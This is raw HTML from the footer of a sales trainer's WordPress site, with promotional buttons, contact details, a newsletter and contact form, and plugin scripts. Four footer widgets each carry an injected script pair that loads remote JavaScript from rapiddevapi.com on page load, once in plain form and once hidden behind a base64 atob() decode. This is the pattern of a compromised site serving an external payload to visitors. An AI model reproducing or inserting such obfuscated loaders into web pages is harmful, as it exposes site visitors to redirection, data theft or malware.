<p><a href="https://gitomer.clickfunnels.com/gitomer-learning-academy" target="_blank" rel="noopener"><br />
<img decoding="async" loading="lazy" class="aligncenter mm-launch size-medium wp-image-5964" src="https://www.gitomer.com/wp-content/uploads/2018/12/play-screencast-400x225.jpg" alt="" width="400" height="225" srcset="https://www.gitomer.com/wp-content/uploads/2018/12/play-screencast.jpg 400w, https://www.gitomer.com/wp-content/uploads/2018/12/play-screencast-100x56.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
</div>
</div>
									

					
					<a target="_blank" class="x-btn ghost-button x-btn-global" href="https://gitomer.clickfunnels.com/gitomer-learning-academy">Learn More</a>
				
			


		

		
	</div>
</div>

<script>

	/*var vid_id = jQuery('.mm-launch').data('vid');
	
	function onYouTubeIframeAPIReady() {
		player = new YT.Player('video-placeholder', {
			width: 640,
			height: 360,
			videoId: vid_id,
			events: {
				onReady: initialize
			}
		});
	}
	function initialize(){

	}            

	function deployVideo() {
		jQuery('.mm-product-video-modal-container').addClass('open');
		setTimeout(function() {
			jQuery('.mm-product-video-modal').addClass('open');
			player.playVideo();
		}, 250);
	}

	function destroyVideo() {
		jQuery('.mm-product-video-modal').removeClass('open');
		setTimeout(function() {
			jQuery('.mm-product-video-modal-container').removeClass('open');
			player.pauseVideo();
		}, 250);
	}

	jQuery('.mm-video-overlay').on('click', function() {
		destroyVideo();
	});

	jQuery('.mm-launch').on('click',function() {
		deployVideo();
	});*/

</script><div class="col-6 col-sm-12 mb-1">
	
	<div class="row-flex h-100">
		
		<div class="col-12 single-cta-block cta-block yellow-cta">
			<div class="row-flex  inner-wrap h-100">

				


					
						<div class="col-7">

							<h2>Discover How To Sell With  These Essential Books.</h2>
							<p class="white">CHOOSE YOUR PACKAGE OR GET BOTH </p>
						</div>
						<div class="col-5 mx-auto">
							<a target="_blank"  class="x-btn ghost-button x-btn-global" href="https://jeffreygitomer.mykajabi.com/read-to-succeed">Get</a>
						</div>

					
							</div>
		</div>
		<div class="col-12 single-cta-block cta-block dark-cta">
			<div class="row-flex h-100 inner-wrap">
				


					
						<div class="col-7">

							<h2>Enjoy a cup of joe while reading Jeffrey's Blog</h2>
							<p class="white"><p>THIS IS YOUR DAILY REMINDER TO GO SELL SOMETHING</p>
</p>
						</div>
						<div class="col-5 mx-auto">
							<a target="_blank" class="x-btn ghost-button x-btn-global" href="https://www.buygitomer.com/collections/all-products/products/new-sell-or-die-podcast-mug">Get</a>
						</div>

					
							</div>
		</div>
	</div>
</div>


  

    </div>

    
        

        
    </div>

    

  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-4"><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="bottom-logo">
	
</div></div></div><div id="block-5" class="widget widget_block"><div class="trademark-text" style="margin-top: 200px;">
<h6><strong><span style="color: #ffffff;">People Don't Like to be Sold, But They Love to BUY! ™</span></strong></h6><strong>
<p><span style="color: #ffd133;">The Trademark and Mantra of America's #1 Sales Authority, Jeffrey Gitomer.</span></p>
</strong></div></div><div id="block-10" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></div><div class="x-column x-md x-1-4"><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h1>Gitomer 
	Headquarters</h1>

<p>
310 Arlington Ave.<br>
Office Loft 329<br>
Charlotte, NC 28203<br>
</p>
<div class="x-social-global">
<a href="https://www.youtube.com/user/BuyGitomer" class="youtube" title="YouTube" target="_blank" rel="noopener"><i class="x-icon-youtube" data-x-icon-b="" aria-hidden="true"></i></a>
<a href="https://twitter.com/gitomer" class="twitter" title="Twitter" target="_blank" rel="noopener"><i class="x-icon-twitter" data-x-icon-b="" aria-hidden="true"></i></a>
<a href="https://www.facebook.com/JeffreyGitomer/?ref=ts" class="facebook" title="Facebook" target="_blank" rel="noopener"><i class="x-icon-facebook" data-x-icon-b="" aria-hidden="true"></i></a>
<a href="https://www.instagram.com/jeffreygitomer/" class="instagram" title="Instagram" target="_blank" rel="noopener"><i class="x-icon-instagram" data-x-icon-b="" aria-hidden="true"></i></a>
<a href="https://www.linkedin.com/in/jeffreygitomer/" class="linkedin" title="LinkedIn" target="_blank" rel="noopener"><i class="x-icon-linkedin" data-x-icon-b="" aria-hidden="true"></i></a>
<a href="https://www.sellordiepodcast.com/?__hstc=143282154.ad912637626f2ad64b3c2e9635180537.1516305791132.1516808362147.1517254084108.5&__hssc=143282154.1.1517254084108&__hsfp=300966620" class="podcast" title="Podcast" target="_blank" rel="noopener"><i class="x-icon-microphone" data-x-icon="" aria-hidden="true"></i></a>
<a href="https://www.sellordiepodcast.com/" class="rss" title="RSS" target="_blank" rel="noopener"><i class="x-icon-rss" data-x-icon="" aria-hidden="true"></i></a>
</div>   </div></div><div id="block-11" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></div><div class="x-column x-md x-1-4"><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h1>Careers at Gitomer</h1>
<p><a href="https://jeffreygitomer.mykajabi.com/careers ">Work with Us</a></p>

<h1>Contact Our
	Friendly Office</h1>

<p>Email: <a href="mailto:helpme@gitomer.com">helpme [at] gitomer.com</a><br>
	Phone: <a href="704-333-1112">704-333-1112</a></p></div></div><div id="block-12" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></div><div class="x-column x-md x-1-4 last"><div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h1>Get In Touch With Our Team</h1>
<div class="foot-form">
	<style>
 #_form_31_ { font-size:14px; line-height:1.6; font-family:arial, helvetica, sans-serif; margin:0; }
 #_form_31_ * { outline:0; }
 ._form_hide { display:none; visibility:hidden; }
 ._form_show { display:block; visibility:visible; }
 #_form_31_._form-top { top:0; }
 #_form_31_._form-bottom { bottom:0; }
 #_form_31_._form-left { left:0; }
 #_form_31_._form-right { right:0; }
 #_form_31_ input[type="text"],#_form_31_ input[type="date"],#_form_31_ textarea { padding:6px; height:auto; border:#979797 1px solid; border-radius:4px; color:#000 !important; font-size:13px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
 #_form_31_ textarea { resize:none; }
 #_form_31_ ._submit { -webkit-appearance:none; cursor:pointer; font-family:arial, sans-serif; font-size:14px; text-align:center; background:#ffd133 !important; border:0 !important; -moz-border-radius:28px !important; -webkit-border-radius:28px !important; border-radius:28px !important; color:#fff !important; padding:10px !important; }
 #_form_31_ ._close-icon { cursor:pointer; background-image:url('https://d226aj4ao1t61q.cloudfront.net/esfkyjh1u_forms-close-dark.png'); background-repeat:no-repeat; background-size:14.2px 14.2px; position:absolute; display:block; top:11px; right:9px; overflow:hidden; width:16.2px; height:16.2px; }
 #_form_31_ ._close-icon:before { position:relative; }
 #_form_31_ ._form-body { margin-bottom:30px; }
 #_form_31_ ._form-image-left { width:150px; float:left; }
 #_form_31_ ._form-content-right { margin-left:164px; }
 #_form_31_ ._form-branding { color:#fff; font-size:10px; clear:both; text-align:left; margin-top:30px; font-weight:100; }
 #_form_31_ ._form-branding ._logo { display:block; width:130px; height:14px; margin-top:6px; background-image:url('https://d226aj4ao1t61q.cloudfront.net/hh9ujqgv5_aclogo_li.png'); background-size:130px auto; background-repeat:no-repeat; }
 #_form_31_ ._form-label,#_form_31_ ._form_element ._form-label { font-weight:bold; margin-bottom:5px; display:block; }
 #_form_31_._dark ._form-branding { color:#333; }
 #_form_31_._dark ._form-branding ._logo { background-image:url('https://d226aj4ao1t61q.cloudfront.net/jftq2c8s_aclogo_dk.png'); }
 #_form_31_ ._form_element { position:relative; margin-bottom:10px; font-size:0; max-width:100%; }
 #_form_31_ ._form_element * { font-size:14px; }
 #_form_31_ ._form_element._clear { clear:both; width:100%; float:none; }
 #_form_31_ ._form_element._clear:after { clear:left; }
 #_form_31_ ._form_element input[type="text"],#_form_31_ ._form_element input[type="date"],#_form_31_ ._form_element select,#_form_31_ ._form_element textarea:not(.g-recaptcha-response) { display:block; width:100%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
 #_form_31_ ._field-wrapper { position:relative; }
 #_form_31_ ._inline-style { float:left; }
 #_form_31_ ._inline-style input[type="text"] { width:150px; }
 #_form_31_ ._inline-style:not(._clear) + ._inline-style:not(._clear) { margin-left:20px; }
 #_form_31_ ._form_element img._form-image { max-width:100%; }
 #_form_31_ ._clear-element { clear:left; }
 #_form_31_ ._full_width { width:100%; }
 #_form_31_ ._form_full_field { display:block; width:100%; margin-bottom:10px; }
 #_form_31_ input[type="text"]._has_error,#_form_31_ textarea._has_error { border:#f37c7b 1px solid; }
 #_form_31_ input[type="checkbox"]._has_error { outline:#f37c7b 1px solid; }
 #_form_31_ ._error { display:block; position:absolute; font-size:13px; z-index:10000001; }
 #_form_31_ ._error._above { padding-bottom:4px; bottom:39px; right:0; }
 #_form_31_ ._error._below { padding-top:4px; top:100%; right:0; }
 #_form_31_ ._error._above ._error-arrow { bottom:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-top:5px solid #f37c7b; }
 #_form_31_ ._error._below ._error-arrow { top:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-bottom:5px solid #f37c7b; }
 #_form_31_ ._error-inner { padding:8px 12px; background-color:#f37c7b; font-size:13px; font-family:arial, sans-serif; color:#fff; text-align:center; text-decoration:none; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; }
 #_form_31_ ._error-inner._form_error { margin-bottom:5px; text-align:left; }
 #_form_31_ ._button-wrapper ._error-inner._form_error { position:static; }
 #_form_31_ ._error-inner._no_arrow { margin-bottom:10px; }
 #_form_31_ ._error-arrow { position:absolute; width:0; height:0; }
 #_form_31_ ._error-html { margin-bottom:10px; }
 .pika-single { z-index:10000001 !important; }
 @media all and (min-width:320px) and (max-width:667px) { ::-webkit-scrollbar { display:none; }
 #_form_31_ { margin:0; width:100%; min-width:100%; max-width:100%; box-sizing:border-box; }
 #_form_31_ * { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; font-size:1em; }
 #_form_31_ ._form-content { margin:0; width:100%; }
 #_form_31_ ._form-inner { display:block; min-width:100%; }
 #_form_31_ ._form-title,#_form_31_ ._inline-style { margin-top:0; margin-right:0; margin-left:0; }
 #_form_31_ ._form-title { font-size:1.2em; }
 #_form_31_ ._form_element { margin:0 0 20px; padding:0; width:100%; }
 #_form_31_ ._form-element,#_form_31_ ._inline-style,#_form_31_ input[type="text"],#_form_31_ label,#_form_31_ p,#_form_31_ textarea:not(.g-recaptcha-response) { float:none; display:block; width:100%; }
 #_form_31_ ._row._checkbox-radio label { display:inline; }
 #_form_31_ ._row,#_form_31_ p,#_form_31_ label { margin-bottom:0.7em; width:100%; }
 #_form_31_ ._row input[type="checkbox"],#_form_31_ ._row input[type="radio"] { margin:0 !important; vertical-align:middle !important; }
 #_form_31_ ._row input[type="checkbox"] + span label { display:inline; }
 #_form_31_ ._row span label { margin:0 !important; width:initial !important; vertical-align:middle !important; }
 #_form_31_ ._form-image { max-width:100%; height:auto !important; }
 #_form_31_ input[type="text"] { padding-left:10px; padding-right:10px; font-size:16px; line-height:1.3em; -webkit-appearance:none; }
 #_form_31_ input[type="radio"],#_form_31_ input[type="checkbox"] { display:inline-block; width:1.3em; height:1.3em; font-size:1em; margin:0 0.3em 0 0; vertical-align:baseline; }
 #_form_31_ button[type="submit"] { padding:20px; font-size:1.5em; }
 #_form_31_ ._inline-style { margin:20px 0 0 !important; }
 }
 #_form_31_ { position:relative; text-align:left; margin:25px auto 0; padding:20px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; *zoom:1; background:transparent !important; border:0px solid #b0b0b0 !important; width:340px; -moz-border-radius:0px !important; -webkit-border-radius:0px !important; border-radius:0px !important; color:#fff !important; }
 #_form_31_ ._form-title { font-size:22px; line-height:22px; font-weight:600; margin-bottom:0; }
 #_form_31_:before,#_form_31_:after { content:" "; display:table; }
 #_form_31_:after { clear:both; }
 #_form_31_._inline-style { width:auto; display:inline-block; }
 #_form_31_._inline-style input[type="text"],#_form_31_._inline-style input[type="date"] { padding:10px 12px; }
 #_form_31_._inline-style button._inline-style { position:relative; top:27px; }
 #_form_31_._inline-style p { margin:0; }
 #_form_31_._inline-style ._button-wrapper { position:relative; margin:27px 12.5px 0 20px; }
 #_form_31_ ._form-thank-you { position:relative; left:0; right:0; text-align:center; font-size:18px; }
 @media all and (min-width:320px) and (max-width:667px) { #_form_31_._inline-form._inline-style ._inline-style._button-wrapper { margin-top:20px !important; margin-left:0 !important; }
 }

 #_form_31_ ._submit { margin-top:20px; font-weight:bold; }
</style>
<form method="POST" action="https://gitomer.activehosted.com/proc.php" id="_form_31_" class="_form _form_31 _inline-form  _dark" novalidate>
  <input type="hidden" name="u" value="31" />
  <input type="hidden" name="f" value="31" />
  <input type="hidden" name="s" />
  <input type="hidden" name="c" value="0" />
  <input type="hidden" name="m" value="0" />
  <input type="hidden" name="act" value="sub" />
  <input type="hidden" name="v" value="2" />
  <div class="_form-content">
    <div class="_form_element _x93195146 _full_width " >
      <label class="_form-label">
      </label>
      <div class="_field-wrapper">
        <input type="text" name="firstname" placeholder="What&#039;s your first name?" required/>
      </div>
    </div>
    <div class="_form_element _x79305371 _full_width " >
      <label class="_form-label">
      </label>
      <div class="_field-wrapper">
        <input type="text" name="email" placeholder="What&#039;s your Email?" required/>
      </div>
    </div>
    <div class="_form_element _x06474744 _full_width " >
      <label class="_form-label">
      </label>
      <div class="_field-wrapper">
        <input type="text" name="phone" placeholder="Best number to reach you on?" required/>
      </div>
    </div>
    <div class="_form_element _field3 _full_width " >
      <label class="_form-label">
      </label>
      <div class="_field-wrapper">
        <textarea name="field[3]" placeholder="Type Your Message" style="height: 78px;" required></textarea>
      </div>
    </div>
    <div class="_form_element _x20340429 _full_width " >
      <label class="_form-label">
        Please verify your request*
      </label>
      <div class="g-recaptcha" data-sitekey="6LcwIw8TAAAAACP1ysM08EhCgzd6q5JAOUR1a0Go">
      </div>
    </div>
    <div class="_button-wrapper _full_width">
      <button id="_form_31_submit" class="_submit" type="submit">
        SUBMIT
      </button>
    </div>
    <div class="_clear-element">
    </div>
  </div>
  <div class="_form-thank-you" style="display:none;">
  </div>
</form><script type="text/javascript">
window.cfields = {"3":"anything_else_youd_like_to_add"};
window._show_thank_you = function(id, message, trackcmp_url) {
  var form = document.getElementById('_form_' + id + '_'), thank_you = form.querySelector('._form-thank-you');
  form.querySelector('._form-content').style.display = 'none';
  thank_you.innerHTML = message;
  thank_you.style.display = 'block';
  if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
    // Site tracking URL to use after inline form submission.
    _load_script(trackcmp_url);
  }
  if (typeof window._form_callback !== 'undefined') window._form_callback(id);
};
window._show_error = function(id, message, html) {
  var form = document.getElementById('_form_' + id + '_'), err = document.createElement('div'), button = form.querySelector('button'), old_error = form.querySelector('._form_error');
  if (old_error) old_error.parentNode.removeChild(old_error);
  err.innerHTML = message;
  err.className = '_error-inner _form_error _no_arrow';
  var wrapper = document.createElement('div');
  wrapper.className = '_form-inner';
  wrapper.appendChild(err);
  button.parentNode.insertBefore(wrapper, button);
  document.querySelector('[id^="_form"][id$="_submit"]').disabled = false;
  if (html) {
    var div = document.createElement('div');
    div.className = '_error-html';
    div.innerHTML = html;
    err.appendChild(div);
  }
};
window._load_script = function(url, callback) {
    var head = document.querySelector('head'), script = document.createElement('script'), r = false;
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.src = url;
    if (callback) {
      script.onload = script.onreadystatechange = function() {
      if (!r && (!this.readyState || this.readyState == 'complete')) {
        r = true;
        callback();
        }
      };
    }
    head.appendChild(script);
};
(function() {
  if (window.location.search.search("excludeform") !== -1) return false;
  var getCookie = function(name) {
    var match = document.cookie.match(new RegExp('(^|; )' + name + '=([^;]+)'));
    return match ? match[2] : null;
  }
  var setCookie = function(name, value) {
    var now = new Date();
    var time = now.getTime();
    var expireTime = time + 1000 * 60 * 60 * 24 * 365;
    now.setTime(expireTime);
    document.cookie = name + '=' + value + '; expires=' + now + ';path=/';
  }
      var addEvent = function(element, event, func) {
    if (element.addEventListener) {
      element.addEventListener(event, func);
    } else {
      var oldFunc = element['on' + event];
      element['on' + event] = function() {
        oldFunc.apply(this, arguments);
        func.apply(this, arguments);
      };
    }
  }
  var _removed = false;
  var form_to_submit = document.getElementById('_form_31_');
  var allInputs = form_to_submit.querySelectorAll('input, select, textarea'), tooltips = [], submitted = false;

  var getUrlParam = function(name) {
    var regexStr = '[\?&]' + name + '=([^&#]*)';
    var results = new RegExp(regexStr, 'i').exec(window.location.href);
    return results != undefined ? decodeURIComponent(results[1]) : false;
  };

  for (var i = 0; i < allInputs.length; i++) {
    var regexStr = "field\\[(\\d+)\\]";
    var results = new RegExp(regexStr).exec(allInputs[i].name);
    if (results != undefined) {
      allInputs[i].dataset.name = window.cfields[results[1]];
    } else {
      allInputs[i].dataset.name = allInputs[i].name;
    }
    var fieldVal = getUrlParam(allInputs[i].dataset.name);

    if (fieldVal) {
      if (allInputs[i].type == "radio" || allInputs[i].type == "checkbox") {
        if (allInputs[i].value == fieldVal) {
          allInputs[i].checked = true;
        }
      } else {
        allInputs[i].value = fieldVal;
      }
    }
  }

  var remove_tooltips = function() {
    for (var i = 0; i < tooltips.length; i++) {
      tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
    }
      tooltips = [];
  };
  var remove_tooltip = function(elem) {
    for (var i = 0; i < tooltips.length; i++) {
      if (tooltips[i].elem === elem) {
        tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
        tooltips.splice(i, 1);
        return;
      }
    }
  };
  var create_tooltip = function(elem, text) {
    var tooltip = document.createElement('div'), arrow = document.createElement('div'), inner = document.createElement('div'), new_tooltip = {};
    if (elem.type != 'radio' && elem.type != 'checkbox') {
      tooltip.className = '_error';
      arrow.className = '_error-arrow';
      inner.className = '_error-inner';
      inner.innerHTML = text;
      tooltip.appendChild(arrow);
      tooltip.appendChild(inner);
      elem.parentNode.appendChild(tooltip);
    } else {
      tooltip.className = '_error-inner _no_arrow';
      tooltip.innerHTML = text;
      elem.parentNode.insertBefore(tooltip, elem);
      new_tooltip.no_arrow = true;
    }
    new_tooltip.tip = tooltip;
    new_tooltip.elem = elem;
    tooltips.push(new_tooltip);
    return new_tooltip;
  };
  var resize_tooltip = function(tooltip) {
    var rect = tooltip.elem.getBoundingClientRect();
    var doc = document.documentElement, scrollPosition = rect.top - ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
    if (scrollPosition < 40) {
      tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _below';
    } else {
      tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _above';
    }
  };
  var resize_tooltips = function() {
    if (_removed) return;
    for (var i = 0; i < tooltips.length; i++) {
      if (!tooltips[i].no_arrow) resize_tooltip(tooltips[i]);
    }
  };
  var validate_field = function(elem, remove) {
    var tooltip = null, value = elem.value, no_error = true;
    remove ? remove_tooltip(elem) : false;
    if (elem.type != 'checkbox') elem.className = elem.className.replace(/ ?_has_error ?/g, '');
    if (elem.getAttribute('required') !== null) {
      if (elem.type == 'radio' || (elem.type == 'checkbox' && /any/.test(elem.className))) {
        var elems = form_to_submit.elements[elem.name];
        if (!(elems instanceof NodeList || elems instanceof HTMLCollection) || elems.length <= 1) {
          no_error = elem.checked;
        }
        else {
          no_error = false;
          for (var i = 0; i < elems.length; i++) {
            if (elems[i].checked) no_error = true;
          }
        }
        if (!no_error) {
          tooltip = create_tooltip(elem, "Please select an option.");
        }
      } else if (elem.type =='checkbox') {
        var elems = form_to_submit.elements[elem.name], found = false, err = [];
        no_error = true;
        for (var i = 0; i < elems.length; i++) {
          if (elems[i].getAttribute('required') === null) continue;
          if (!found && elems[i] !== elem) return true;
          found = true;
          elems[i].className = elems[i].className.replace(/ ?_has_error ?/g, '');
          if (!elems[i].checked) {
            no_error = false;
            elems[i].className = elems[i].className + ' _has_error';
            err.push("Checking %s is required".replace("%s", elems[i].value));
          }
        }
        if (!no_error) {
          tooltip = create_tooltip(elem, err.join('<br/>'));
        }
      } else if (elem.tagName == 'SELECT') {
        var selected = true;
        if (elem.multiple) {
          selected = false;
          for (var i = 0; i < elem.options.length; i++) {
            if (elem.options[i].selected) {
              selected = true;
              break;
            }
          }
        } else {
          for (var i = 0; i < elem.options.length; i++) {
            if (elem.options[i].selected && !elem.options[i].value) {
              selected = false;
            }
          }
        }
        if (!selected) {
          elem.className = elem.className + ' _has_error';
          no_error = false;
          tooltip = create_tooltip(elem, "Please select an option.");
        }
      } else if (value === undefined || value === null || value === '') {
        elem.className = elem.className + ' _has_error';
        no_error = false;
        tooltip = create_tooltip(elem, "This field is required.");
      }
    }
    if (no_error && elem.name == 'email') {
      if (!value.match(/^[\+_a-z0-9-'&=]+(\.[\+_a-z0-9-']+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,})$/i)) {
        elem.className = elem.className + ' _has_error';
        no_error = false;
        tooltip = create_tooltip(elem, "Enter a valid email address.");
      }
    }
    if (no_error && /date_field/.test(elem.className)) {
      if (!value.match(/^\d\d\d\d-\d\d-\d\d$/)) {
        elem.className = elem.className + ' _has_error';
        no_error = false;
        tooltip = create_tooltip(elem, "Enter a valid date.");
      }
    }
    tooltip ? resize_tooltip(tooltip) : false;
    return no_error;
  };
  var needs_validate = function(el) {
    return el.name == 'email' || el.getAttribute('required') !== null;
  };
  var validate_form = function(e) {
    var err = form_to_submit.querySelector('._form_error'), no_error = true;
    if (!submitted) {
      submitted = true;
      for (var i = 0, len = allInputs.length; i < len; i++) {
        var input = allInputs[i];
        if (needs_validate(input)) {
          if (input.type == 'text') {
            addEvent(input, 'blur', function() {
              this.value = this.value.trim();
              validate_field(this, true);
            });
            addEvent(input, 'input', function() {
              validate_field(this, true);
            });
          } else if (input.type == 'radio' || input.type == 'checkbox') {
            (function(el) {
              var radios = form_to_submit.elements[el.name];
              for (var i = 0; i < radios.length; i++) {
                addEvent(radios[i], 'click', function() {
                  validate_field(el, true);
                });
              }
            })(input);
          } else if (input.tagName == 'SELECT') {
            addEvent(input, 'change', function() {
              validate_field(this, true);
            });
          } else if (input.type == 'textarea'){
            addEvent(input, 'input', function() {
              validate_field(this, true);
            });
          }
        }
      }
    }
    remove_tooltips();
    for (var i = 0, len = allInputs.length; i < len; i++) {
      var elem = allInputs[i];
      if (needs_validate(elem)) {
        if (elem.tagName.toLowerCase() !== "select") {
          elem.value = elem.value.trim();
        }
        validate_field(elem) ? true : no_error = false;
      }
    }
    if (!no_error && e) {
      e.preventDefault();
    }
    resize_tooltips();
    return no_error;
  };
  addEvent(window, 'resize', resize_tooltips);
  addEvent(window, 'scroll', resize_tooltips);
  window['recaptcha_callback'] = function() {
  // Get all recaptchas in the DOM (there may be more than one form on the page).
  var recaptchas = document.getElementsByClassName("g-recaptcha");
  for (var i in recaptchas) {
    // Set the recaptcha element ID, so the recaptcha can be applied to each element.
    var recaptcha_id = "recaptcha_" + i;
    recaptchas[i].id = recaptcha_id;
    var el = document.getElementById(recaptcha_id);
    if (el != null) {
      var sitekey = el.getAttribute("data-sitekey");
      var stoken = el.getAttribute("data-stoken");
      grecaptcha.render(recaptcha_id, {"sitekey":sitekey,"stoken":stoken});
    }
  }
};  _load_script("//www.google.com/recaptcha/api.js?onload=recaptcha_callback&render=explicit");
  window._old_serialize = null;
  if (typeof serialize !== 'undefined') window._old_serialize = window.serialize;
  _load_script("//d3rxaij56vjege.cloudfront.net/form-serialize/0.3/serialize.min.js", function() {
    window._form_serialize = window.serialize;
    if (window._old_serialize) window.serialize = window._old_serialize;
  });
  var form_submit = function(e) {
    e.preventDefault();
    if (validate_form()) {
      // use this trick to get the submit button & disable it using plain javascript
      document.querySelector('#_form_31_submit').disabled = true;
            var serialized = _form_serialize(document.getElementById('_form_31_'));
      var err = form_to_submit.querySelector('._form_error');
      err ? err.parentNode.removeChild(err) : false;
      _load_script('https://gitomer.activehosted.com/proc.php?' + serialized + '&jsonp=true');
    }
    return false;
  };
  addEvent(form_to_submit, 'submit', form_submit);
})();

</script>
</div></div></div><div id="block-13" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            Copyright 2023 - Jeffrey Gitomer - Buy Gitomer - GitGo LLC - All Rights Reserved.          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div class="my_timeline_hover_12_123" id="">
		</div>
		    <script type="text/javascript">
        function fetch(){

            jQuery.ajax({
                url: 'https://www.gitomer.com/wp-admin/admin-ajax.php',
                type: 'POST',
                data: { action: 'data_fetch', keyword: jQuery('#search-field').val() },
                success: function(data) {
                    console.log(jQuery('#search-field').val() );
                    if (jQuery('#search-field').val().trim() !== '') {
                        jQuery('#datafetch').fadeIn();
                        jQuery('#gitresults').html( data );
                    }

                    else{
                        jQuery('#datafetch').fadeOut();
                    }
                }
            });

        }
    </script>

    <link rel='stylesheet' id='rs-plugin-settings-css' href='//www.gitomer.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.gitomer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' id='cs-js-extra'>
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone/assets/js/site/cs-classic.7.5.7.js?ver=7.5.7' id='cs-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/team-members/assets/js/csl_teammember.js?1769067874&#038;ver=20171222A' id='csl-teammember-script-js'></script>
